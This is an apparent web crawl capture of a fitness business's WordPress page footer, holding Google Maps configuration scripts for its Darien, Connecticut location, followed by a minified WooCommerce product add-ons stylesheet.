<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.8.0
body_size: 1607
content:
.wc-pao-addons-container{margin-bottom:10px}.woocommerce select.wc-pao-addon-image-swatch-select{display:none !important}.wc-pao-addon-image-swatch{display:inline-block;outline:1px solid #ddd;padding:2px;margin-right:5px;margin-bottom:2px}.wc-pao-addon-image-swatch:hover,.wc-pao-addon-image-swatch:active,.wc-pao-addon-image-swatch:focus{outline:1px solid #666}.wc-pao-addon-image-swatch.selected{outline-color:#000;outline-width:2px}.wc-pao-addon-image-swatch img{max-width:65px;max-height:65px;float:left}.wc-pao-addon-image-swatch-selected-swatch{display:block}.wc-pao-addon-heading{margin:1em 0 0}#required_addons_validation_message{margin:0 0 30px;display:none}.wc-pao-addon{padding:0 2px}.wc-pao-addon .wc-pao-addon-name{margin:0;display:inline-block}.wc-pao-addon label.wc-pao-addon-name{font-weight:bold}.wc-pao-addon .wc-pao-addon-description{font-style:italic}.wc-pao-addon .wc-pao-addon-wrap{margin:.5em 0 0 0}.wc-pao-addon .wc-pao-addon-wrap select{font-size:1em;width:auto;min-width:50%}.wc-pao-addon .wc-pao-addon-wrap .wc-pao-addon-checkbox{align-self:center;margin-right:4px}.wc-pao-addon .wc-pao-addon-wrap .wc-pao-addon-radio{align-self:center}.wc-pao-cart-quantity-field input{background:none !important;outline:0 !important;border:0 !important;box-shadow:none !important}.wc-pao-addon-chars-remaining{display:none}.wc-pao-addon-chars-remaining.visible{display:block}.wc-pao-validation-notice{display:block;color:#e2401c;font-size:small;line-height:1.1em;margin-top:5px}.woocommerce .wc-pao-addon .wc-pao-addon-wrap label{display:inline}.wc-pao-addon abbr.required{text-decoration:none !important}div.product-addon-totals{margin:20px 0 40px 0;padding:20px 0 0 0;border-top:1px solid #eee;border-bottom:1px solid #eee;overflow:hidden}div.product-addon-totals ul{list-style:none;margin:0;padding:0}div.product-addon-totals ul li{display:flex;justify-content:space-between;padding:5px 0}div.product-addon-totals .wc-pao-subtotal-line{justify-content:flex-end;border-top:1px solid #eee;padding:10px 0;margin-top:20px}.single-product div.product div.product-addon-totals .wc-pao-subtotal-line p.price{margin:0}.tips{cursor:help;text-decoration:none}img.tips{padding:5px 0 0}#tiptip_holder{display:none;z-index:8675309;position:absolute;top:0;left:0}#tiptip_holder.tip_top{padding-bottom:5px}#tiptip_holder.tip_top #tiptip_arrow_inner{margin-top:-7px;margin-left:-6px;border-top-color:#333}#tiptip_holder.tip_bottom{padding-top:5px}#tiptip_holder.tip_bottom #tiptip_arrow_inner{margin-top:-5px;margin-left:-6px;border-bottom-color:#333}#tiptip_holder.tip_right{padding-left:5px}#tiptip_holder.tip_right #tiptip_arrow_inner{margin-top:-6px;margin-left:-5px;border-right-color:#333}#tiptip_holder.tip_left{padding-right:5px}#tiptip_holder.tip_left #tiptip_arrow_inner{margin-top:-6px;margin-left:-7px;border-left-color:#333}#tiptip_content,.chart-tooltip,.wc_error_tip{color:#fff;font-size:.8em;max-width:150px;background:#333;text-align:center;border-radius:3px;padding:.618em 1em;box-shadow:0 1px 3px rgba(0,0,0,.2)}#tiptip_content code,.chart-tooltip code,.wc_error_tip code{padding:1px;background:#888}#tiptip_arrow,#tiptip_arrow_inner{position:absolute;border-color:rgba(0,0,0,0);border-style:solid;border-width:6px;height:0;width:0}.wc_pao_datepicker{width:40em;font-size:10px;padding:0 1.3em 2.3em;background-color:#f5f5f5;color:#060606;z-index:9999 !important}.wc_pao_datepicker div,.wc_pao_datepicker span,.wc_pao_datepicker h1,.wc_pao_datepicker h2,.wc_pao_datepicker h3,.wc_pao_datepicker h4,.wc_pao_datepicker h5,.wc_pao_datepicker h6,.wc_pao_datepicker p,.wc_pao_datepicker pre,.wc_pao_datepicker a,.wc_pao_datepicker abbr,.wc_pao_datepicker acronym,.wc_pao_datepicker big,.wc_pao_datepicker cite,.wc_pao_datepicker code,.wc_pao_datepicker del,.wc_pao_datepicker dfn,.wc_pao_datepicker em,.wc_pao_datepicker img,.wc_pao_datepicker ins,.wc_pao_datepicker kbd,.wc_pao_datepicker q,.wc_pao_datepicker s,.wc_pao_datepicker small,.wc_pao_datepicker strike,.wc_pao_datepicker strong,.wc_pao_datepicker sub,.wc_pao_datepicker sup,.wc_pao_datepicker tt,.wc_pao_datepicker var,.wc_pao_datepicker b,.wc_pao_datepicker u,.wc_pao_datepicker i,.wc_pao_datepicker center,.wc_pao_datepicker dl,.wc_pao_datepicker dt,.wc_pao_datepicker dd,.wc_pao_datepicker ol,.wc_pao_datepicker ul,.wc_pao_datepicker li,.wc_pao_datepicker fieldset,.wc_pao_datepicker form,.wc_pao_datepicker label,.wc_pao_datepicker legend,.wc_pao_datepicker table,.wc_pao_datepicker caption,.wc_pao_datepicker tbody,.wc_pao_datepicker tfoot,.wc_pao_datepicker thead,.wc_pao_datepicker tr,.wc_pao_datepicker th,.wc_pao_datepicker td,.wc_pao_datepicker article,.wc_pao_datepicker aside,.wc_pao_datepicker canvas,.wc_pao_datepicker details,.wc_pao_datepicker embed,.wc_pao_datepicker figure,.wc_pao_datepicker figcaption,.wc_pao_datepicker footer,.wc_pao_datepicker header,.wc_pao_datepicker hgroup,.wc_pao_datepicker section{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}.wc_pao_datepicker table{border-collapse:collapse;border-spacing:0}.wc_pao_datepicker .ui-datepicker-header{font-size:1.5em;overflow:hidden}.wc_pao_datepicker .ui-datepicker-header .ui-datepicker-prev,.wc_pao_datepicker .ui-datepicker-header .ui-datepicker-next{padding:1em;cursor:pointer;color:#060606;-webkit-user-select:none;-ms-user-select:none;user-select:none}.wc_pao_datepicker .ui-datepicker-header .ui-datepicker-prev:hover,.wc_pao_datepicker .ui-datepicker-header .ui-datepicker-next:hover{color:#000}.wc_pao_datepicker .ui-datepicker-header .ui-datepicker-prev.ui-state-disabled,.wc_pao_datepicker .ui-datepicker-header .ui-datepicker-next.ui-state-disabled{color:#bbb;cursor:initial}.wc_pao_datepicker .ui-datepicker-header .ui-datepicker-prev{float:left}.wc_pao_datepicker .ui-datepicker-header .ui-datepicker-next{float:right}.wc_pao_datepicker .ui-datepicker-header .ui-datepicker-title{text-align:center;font-weight:bold;padding:1em}.wc_pao_datepicker table.ui-datepicker-calendar{font-size:1.4em;-webkit-user-select:none;-ms-user-select:none;user-select:none;width:100%}.wc_pao_datepicker table.ui-datepicker-calendar th,.wc_pao_datepicker table.ui-datepicker-calendar td{background-color:rgba(0,0,0,0) !important;text-align:center}.wc_pao_datepicker table.ui-datepicker-calendar td.ui-datepicker-current-day a{color:#000 !important;cursor:default}.wc_pao_datepicker table.ui-datepicker-calendar td.ui-datepicker-current-day a:hover{color:#000}.wc_pao_datepicker table.ui-datepicker-calendar td.ui-datepicker-current-day:after{background-color:#fff !important}.wc_pao_datepicker table.ui-datepicker-calendar td:after{content:"";position:absolute;background-color:rgba(0,0,0,0);border-radius:50%;width:2.3em;height:2.3em;top:50%;left:50%;z-index:1;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.wc_pao_datepicker table.ui-datepicker-calendar th span{font-weight:500;padding:.5em;display:block;color:#bbb;font-weight:bold}.wc_pao_datepicker table.ui-datepicker-calendar td.ui-state-disabled span{color:#bbbbbc}.wc_pao_datepicker table.ui-datepicker-calendar td:not(.ui-state-disabled){position:relative}.wc_pao_datepicker table.ui-datepicker-calendar td:not(.ui-state-disabled) a{position:relative;z-index:2;font-weight:500;padding:.5em;display:block;color:#2f2f2f;font-weight:bold}.wc_pao_datepicker table.ui-datepicker-calendar td:not(.ui-state-disabled):hover a{color:#000}.wc_pao_datepicker table.ui-datepicker-calendar td:not(.ui-state-disabled):hover:after{background-color:#fff}.wc-pao-addon .reset_date{display:none;font-size:.9em}.wc-pao-addon .reset_file.inactive{display:none}.wc-pao-addon .reset_file.active{display:block}